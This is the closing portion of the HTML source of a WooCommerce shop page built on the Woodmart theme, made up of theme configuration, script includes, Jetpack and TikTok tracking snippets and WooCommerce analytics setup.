\u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"97daaf8b05","wishlist_fragments_nonce":"f5d5fd088f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"371d8df850","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"34449","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "34449" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697d7e0042e41_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","Considerations in a Mailorder Bride Assessment"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 06:58:56 -->